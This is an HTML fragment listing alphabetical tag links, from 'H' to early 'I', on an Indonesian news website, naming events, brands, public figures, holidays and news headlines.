					<span><a href="https://uritanet.com/tag/hadirkan-perjalanan-nyaman-jakarta-solo/">Hadirkan Perjalanan Nyaman Jakarta–Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haji-uma/">Haji Uma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hajimuda/">HajiMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hajiuma/">HajiUma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-asasi-manusia/">Hak Asasi Manusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-guna-usaha/">Hak Guna Usaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-suara/">hak suara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-tanah/">hak tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakcipta/">HakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakciptamusik/">HakCiptaMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakimparulian/">HakimParulian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakmusisi/">HakMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakrakyat/">HakRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal/">Halal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal-bihalal/">Halal Bihalal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal-indonesia-international-industry-expo-2024-mendorong-produk-halal-indonesia-ke-kancah-global/">Halal Indonesia International Industry Expo 2024: Mendorong Produk Halal Indonesia ke Kancah Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-b/">Hall B</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-d-jiexpo-kemayoran/">Hall D JIExpo Kemayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-stasiun-pasarsenen-akan-difasilitasi-pendingin-ruangan/">Hall Stasiun Pasarsenen akan difasilitasi pendingin ruangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halmahera/">Halmahera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halus-fc-jakarta/">Halus FC Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ham/">HAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hankook-jadikan-indonesia-poros-elektrifikasi-asia-pasifik-lewat-momentum-formula-e/">Hankook Jadikan Indonesia Poros Elektrifikasi Asia-Pasifik Lewat Momentum Formula E</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hans-c-hosman/">Hans C. Hosman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hanung/">Hanung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hard-online-news/">Hard Online News</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-emas-tembus-rekor-tertinggi/">Harga Emas Tembus Rekor Tertinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-terjangkau/">Harga Terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-tiket-parsial-subkelas-terendah/">harga tiket parsial subkelas terendah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hargastabil/">HargaStabil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anak-nasional/">Hari anak nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anak-nasional-2023/">Hari Anak Nasional 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anti-narkoba-internasional-hani-2021/">Hari Anti Narkoba Internasional (HANI 2021)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-hipertensi-sedunia/">Hari Hipertensi Sedunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-kebangkitan-nasional/">Hari Kebangkitan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pangan-sedunia/">Hari Pangan Sedunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pelanggan-nasional/">Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pertama-diwarnai-aksi-para-bintang-muda-merah-putih/">Hari Pertama Diwarnai Aksi Para Bintang Muda Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-raya-idul-fitri-1-syawal-1443-hijriyah/">Hari Raya Idul Fitri 1 Syawal 1443 Hijriyah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-raya-iedhul-fitri/">Hari Raya Iedhul Fitri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-terakhir-libur-panjang-paskah/">Hari Terakhir Libur Panjang Paskah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-ulang-tahun-sigit-wardana/">hari ulang tahun Sigit Wardana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haribahagiatanpacuek/">HariBahagiaTanpaCuek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harimaukita/">HarimauKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harimausumatra/">HarimauSumatra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haripendidikannasional/">haripendidikannasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-perkenalkan-model-terbaru-2025-kombinasi-performa/">Harley-Davidson Perkenalkan Model Terbaru 2025: Kombinasi Performa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-resmi-buka-dealer-ikonik-di-jakarta/">Harley-Davidson Resmi Buka Dealer Ikonik di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-umumkan-model-2025-kombinasi-inovasi/">Harley-Davidson Umumkan Model 2025: Kombinasi Inovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harmoniindonesia/">HarmoniIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harsiwi-achmad/">Harsiwi Achmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harvardpride/">HarvardPride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hasil-survei-tbrc-10-kementerian-lembaga-terbaik-kabinet-merah-putih/">Hasil Survei TBRC: 10 Kementerian/Lembaga Terbaik Kabinet Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hastokristiyanto/">HastoKristiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hati-hati-penipuan-kai-imbau-masyarakat-beli-tiket-hanya-di-kanal-resmi/">Hati-Hati Penipuan! KAI Imbau Masyarakat Beli Tiket Hanya di Kanal Resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haviza-devi/">Haviza Devi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/head-coach/">Head Coach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/head-of-brand-marketing-communication-pt-gf-indonesia/">Head of Brand Marketing Communication PT.GF Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/health/">Health</a></span>           
					    
					<span><a href="https://uritanet.com/tag/healthy-food/">healthy food</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hema-biaya-pakan/">hema biaya pakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hendrajanto-marta-sakti/">Hendrajanto Marta Sakti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hengky-sofyan/">Hengky Sofyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/heni-sagara-bongkar-fitnah-dan-serangan-siber/">Heni Sagara Bongkar Fitnah dan Serangan Siber</a></span>           
					    
					<span><a href="https://uritanet.com/tag/henra-saragih/">Henra Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/heritageterbaru/">HeritageTerbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hermawan-kartajaya/">Hermawan Kartajaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/herminagroup/">HerminaGroup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hero/">Hero</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgb/">HGB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgu/">HGU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgvstergugat/">HGvsTergugat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hiburanindonesia/">HiburanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hiburanrakyat/">HiburanRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hidupbersih/">HidupBersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hidupsehatlebihlamalebihbaik/">HidupSehatLebihLamaLebihBaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hidupsehattanparokok/">HidupSehatTanpaRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/higienisasi/">higienisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hijauitumudah/">HijauItuMudah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hilirisasiperikanan/">HilirisasiPerikanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hilmyuntukjogja/">HilmyUntukJogja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/himki/">HIMKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/himpunan-artis-pengusaha-seluruh-indonesia-hapsi/">Himpunan Artis Pengusaha Seluruh Indonesia (HAPSI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hipertensi/">Hipertensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hippidiy/">HIPPIDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hitachi/">Hitachi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hj-hamidah-yacoub/">Hj. Hamidah Yacoub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hkan2025/">HKAN2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoki-indonesia/">Hoki Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/holding-rumah-sakit/">Holding Rumah Sakit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/honda-culture-indonesia-2024-ajang-perayaan-komunitas-dan-budaya-otomotif-honda/">Honda Culture Indonesia 2024: Ajang Perayaan Komunitas dan Budaya Otomotif Honda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/honor-resmi-masuki-pasar-indonesia-strategi-ekspansi-besar-di-asia-tenggara/">HONOR Resmi Masuki Pasar Indonesia: Strategi Ekspansi Besar di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hot-chocolate/">Hot Chocolate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hot-chocolate-kualitas-premium/">Hot Chocolate kualitas Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-horison-ultima-kertajati/">Hotel Horison Ultima Kertajati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-ibis-style/">Hotel Ibis Style</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-internasional/">hotel internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-tentrem-jakarta-suguhkan-perayaan-ulang-tahun-penuh-makna/">Hotel Tentrem Jakarta Suguhkan Perayaan Ulang Tahun Penuh Makna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotman-paris-dilantik-sebagai-ambassador-stem-cell-di-wocpm-bali/">Hotman Paris Dilantik sebagai Ambassador Stem Cell di WOCPM Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoya-dorong-sekolah-ramah-penglihatan-lewat-vision-friendly-school/">HOYA Dorong Sekolah Ramah Penglihatan Lewat Vision Friendly School</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoya-ungkap-fakta-mencengangkan-14-anak-sekolah-di-jakarta-alami-miopia-tinggi/">HOYA Ungkap Fakta Mencengangkan: 14% Anak Sekolah di Jakarta Alami Miopia Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hpp/">HPP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/https-youtu-be-ciokw_kugto/">https://youtu.be/Ciokw_kugTo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei/">Huawei</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-cbg-indonesia/">Huawei CBG Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-consumer-business-group-cbg-indonesia/">Huawei Consumer Business Group (CBG) Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-experience-store/">Huawei Experience Store</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-experience-store-di-mall-taman-anggrek-kembali-dibuka-dengan-desain-baru-yang-modern-dan-minimalis/">HUAWEI Experience Store di Mall Taman Anggrek Kembali Dibuka dengan Desain Baru yang Modern dan Minimalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-freebuds-4/">HUAWEI FreeBuds 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-hadirkan-inovasi-terbaru-matepad-11-5-s/">Huawei Hadirkan Inovasi Terbaru: MatePad 11.5 S</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mate-x6-siap-ramaikan-pasar-ponsel-lipat-indonesia/">Huawei Mate X6 Siap Ramaikan Pasar Ponsel Lipat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-matepad-t10-kids-edition/">Huawei MatePad T10 Kids Edition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mateview-dan-mateview-gt/">HUAWEI MateView dan MateView GT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mobile-indonesia/">Huawei Mobile Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-pura-80-series-resmi-hadir-di-indonesia/">Huawei Pura 80 Series Resmi Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-pura-80-series-smartphone-premium-yang-satukan-fashion/">Huawei Pura 80 Series: Smartphone Premium yang Satukan Fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-3/">HUAWEI Watch 3</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-gt-5-series-resmi-hadir-di-indonesia-kombinasi-mewah-desain-klasik-dan-teknologi-kesehatan-pro-untuk-gaya-hidup-aktif/">HUAWEI WATCH GT 5 Series Resmi Hadir di Indonesia: Kombinasi Mewah Desain Klasik dan Teknologi Kesehatan PRO untuk Gaya Hidup Aktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-watch-gt-6-series-hadir-di-indonesia/">HUAWEI WATCH GT 6 Series Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hubunganbilateral/">HubunganBilateral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hubungandiplomatik/">HubunganDiplomatik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukum/">Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumadil/">HukumAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumbermoral/">HukumBermoral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumbersih/">HukumBersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumdankemanusiaan/">HukumDanKemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumindonesia/">HukumIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukummusik/">HukumMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumtanah/">HukumTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumtegastanpapandangbulu/">HukumTegasTanpaPandangBulu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumuntuk-rakyat/">Hukumuntuk rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hukumuntukkemanusiaan/">HukumUntukKemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hulu-dayeuh/">Hulu Dayeuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaninterest/">HumanInterest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaniora-rumah-kemanusiaan-30-tahun-sebuah-pengabdian-yang-tak-berkesudahan/">Humaniora Rumah Kemanusiaan 30 Tahun: Sebuah Pengabdian yang Tak Berkesudahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanisasihukum/">HumanisasiHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanityandinnovation/">HumanityAndInnovation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanityfirst/">HumanityFirst</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humanizeindonesia/">HumanizeIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humansecurity/">HumanSecurity</a></span>           
					    
					<span><a href="https://uritanet.com/tag/humaspolri/">HumasPolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-american-classic-dengan-sentuhan-modern/">Hunian American Classic dengan Sentuhan Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-klasik-modern/">Hunian Klasik Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-modern/">hunian modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hunian-pintar-dan-hemat-energi-jadi-daya-tarik-baru-di-tengah-padatnya-kawasan-industri-cikarang/">Hunian Pintar dan Hemat Energi Jadi Daya Tarik Baru di Tengah Padatnya Kawasan Industri Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-dki-jakarta-ke-498/">HUT DKI Jakarta ke-498</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ibi-ke-73-peran-bidan-dalam-penguatan-sistem-kesehatan-nasional/">HUT IBI ke 73 Peran Bidan dalam Penguatan Sistem Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ke-75-pomad/">HUT ke-75 POMAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hut-ke-80/">HUT ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutan-kota/">Hutan Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutbhayangkara79/">HUTBhayangkara79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutdwp2025/">HUTDWP2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutke-17/">HUTke-17</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutri80/">HUTRI80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hutsuttrac14/">HUTSuttrac14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hwang-yoona-ukir-sejarah-di-indonesia-womens-open-2025/">HWANG YOONA UKIR SEJARAH DI INDONESIA WOMEN’S OPEN 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hybrid/">hybrid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyde-park-pantai-indah-kapuk/">Hyde Park Pantai Indah Kapuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyundai-kukuhkan-diri-sebagai-pelopor-budaya-kerja-positif-di-industri-otomotif-indonesia/">Hyundai Kukuhkan Diri Sebagai Pelopor Budaya Kerja Positif di Industri Otomotif Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hyundai-tunjukkan-komitmen-industri-otomotif-berbasis-lokal-melalui-stargazer-cartenz-di-giias-2025/">Hyundai Tunjukkan Komitmen Industri Otomotif Berbasis Lokal Melalui STARGAZER Cartenz di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/i-gede-pasek-suardika/">I Gede Pasek Suardika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iarmi-kolaborasi/">IARMI Kolaborasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-hamil/">ibu hamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-hj-mufidah-jusuf-kalla-bangga-presiden-anti-aging-dan-stem-dunia-deby-vinski-promosikan-sutra-karya-anak-bangsa-ke-dunia/">Ibu Hj Mufidah Jusuf Kalla Bangga Presiden Anti Aging dan Stem Dunia Deby Vinski Promosikan Sutra Karya Anak Bangsa ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibu-kota-nusantara/">Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ibupertiwi/">IbuPertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/icaliveinmedan/">IcaLiveInMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/icamandarinshow/">IcaMandarinShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichadipanggung/">IchaDiPanggung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichalivetvri/">IchaLiveTVRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayang/">IchaYang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayanglive/">IchaYangLive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichayangshow/">IchaYangShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ichwan-persada/">Ichwan Persada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ida-leman/">Ida Leman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/idul-fitri/">Idul Fitri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/idul-fitri-1442-hijriah/">Idul Fitri 1442 Hijriah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iduladha/">IdulAdha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iduladha2025/">IdulAdha2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-2025-jadi-panggung-kolaborasi-global-dorong-transisi-energi-dan-digitalisasi-hijau/">IEE 2025 Jadi Panggung Kolaborasi Global Dorong Transisi Energi dan Digitalisasi Hijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-kembali-hadir/">IEE Series 2024 Kembali Hadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-energi-bersih-dorong-kota-berkelanjutan-dan-smart-urban-development-di-indonesia/">IEE Series 2024: Energi Bersih Dorong Kota Berkelanjutan dan Smart Urban Development di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-engineering-week-hadir-lebih-besar/">IEE Series 2024: Engineering Week Hadir Lebih Besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-engineering-week-mendorong-inovasi-keberlanjutan-untuk-masa-depan-industri-indonesia/">IEE Series 2024: Engineering Week Mendorong Inovasi Keberlanjutan untuk Masa Depan Industri Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-kolaborasi-untuk-ketahanan-air-dan-energi-terbarukan-di-indonesia/">IEE Series 2024: Kolaborasi untuk Ketahanan Air dan Energi Terbarukan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2024-pembuka-era-baru-energi-terbarukan-dan-keberlanjutan-di-indonesia/">IEE Series 2024: Pembuka Era Baru Energi Terbarukan dan Keberlanjutan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2025-jadi-katalis-transformasi-industri-berkelanjutan/">IEE Series 2025 Jadi Katalis Transformasi Industri Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iee-series-2025-jadi-motor-transformasi-hijau-dan-digitalisasi-industri-nasional/">IEE Series 2025 Jadi Motor Transformasi Hijau dan Digitalisasi Industri Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/igdmodern/">IGDModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ignatius-kardinal-suharyo-gembala-umat-yang-rendah-hati-dan-penjaga-nilai-kebangsaan/">Ignatius Kardinal Suharyo: Gembala Umat yang Rendah Hati dan Penjaga Nilai Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ihc/">IHC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikabellsreborn/">IKABELLSReborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan/">Ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-asin/">ikan asin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-gurame/">ikan gurame</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-gurame-bakar-durian/">ikan gurame bakar durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-nila-bakar-durian/">ikan nila bakar durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikan-steam/">ikan steam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikaprama2025/">IKAPRAMA2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-bidan-indonesia-ibi-menggelar-acara-grand-launching-aplikasi-odelia/">Ikatan Bidan Indonesia (IBI) menggelar acara Grand Launching Aplikasi ODELIA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-bidan-indonesia-raih-penghargaan-bergengsi-dari-kowani/">Ikatan Bidan Indonesia Raih Penghargaan Bergengsi dari Kowani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-dokter-indonesia-idi/">Ikatan Dokter Indonesia (IDI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikatan-wanita-pengusaha-indonesia/">Ikatan Wanita Pengusaha Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iklan/">Iklan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikn/">IKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iknnusantara/">IKNNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/iko-uwais-hadirkan-timur-sebagai-langkah-besar-perfilman-laga-indonesia/">Iko Uwais Hadirkan Timur sebagai Langkah Besar Perfilman Laga Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ikonreligius/">IkonReligius</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ilf-igt-expo-2025-satukan-rantai-pasok-kulit/">ILF &amp; IGT Expo 2025 Satukan Rantai Pasok Kulit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/im-mohammad-ervan/">IM Mohammad Ervan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/im3-dan-nikon-dorong-ekosistem-kreatif-digital-di-kampus-lewat-roadshow-fotografi/">IM3 dan Nikon Dorong Ekosistem Kreatif Digital di Kampus Lewat Roadshow Fotografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imbau-masyarakat-segera-pesan-tiket/">Imbau Masyarakat Segera Pesan Tiket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/immunotherapynusantara/">ImmunotherapyNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imos-2025-jadi-ajang-transformasi-industri-motor-menuju-era-elektrifikasi-dan-ai/">IMOS 2025 Jadi Ajang Transformasi Industri Motor Menuju Era Elektrifikasi dan AI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/impianterjawab/">ImpianTerjawab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/imunoterapiterawan/">ImunoterapiTerawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/inc/">Inc</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indah/">Indah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indah-megahwati/">Indah Megahwati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indeks-demokrasi-indonesia/">indeks demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indeks-permintaan-tertinggi-11/">indeks permintaan tertinggi 11</a></span>           
					    
					<span><a href="https://uritanet.com/tag/independensiolahraga/">IndependensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indian-ocean/">Indian Ocean</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indiepop/">IndiePop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indobeauty-expo-2025-jadi-panggung-kolaborasi-global-dan-transformasi-industri-kosmetika-halal/">IndoBeauty Expo 2025 Jadi Panggung Kolaborasi Global dan Transformasi Industri Kosmetika Halal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indofest-2025-lokomotif-baru-ekonomi-kreatif-di-jalur-outdoor-adventure/">Indofest 2025: Lokomotif Baru Ekonomi Kreatif di Jalur Outdoor Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indohealthcare-gakeslab-expo-2025-panggung-strategis-menuju-kemandirian-alat-kesehatan-nasional/">Indohealthcare GAKESLAB Expo 2025: Panggung Strategis Menuju Kemandirian Alat Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indoklinik/">Indoklinik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indoklinikuntukindonesiasehat/">IndoklinikUntukIndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indolok-bakti-utama-hadirkan-apar-ramah-lingkungan-lith-pro/">Indolok Bakti Utama Hadirkan APAR Ramah Lingkungan: Lith-PRO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia/">Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-ambil-peran-sentral-dalam-diplomasi-laut-global-di-unoc-3-prancis/">Indonesia Ambil Peran Sentral dalam Diplomasi Laut Global di UNOC-3 Prancis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-banget/">Indonesia banget</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-beri-bantuan-kemanusiaan-untuk-yaman/">Indonesia Beri Bantuan Kemanusiaan untuk Yaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-brother-max-independent-ibmi/">Indonesia Brother Max Independent ( IBMI )</a></span>           
					    
					<span><a href="https://uritanet.com/tag/indonesia-butuh-figur/">Indonesia butuh figur</a></span>           
					    
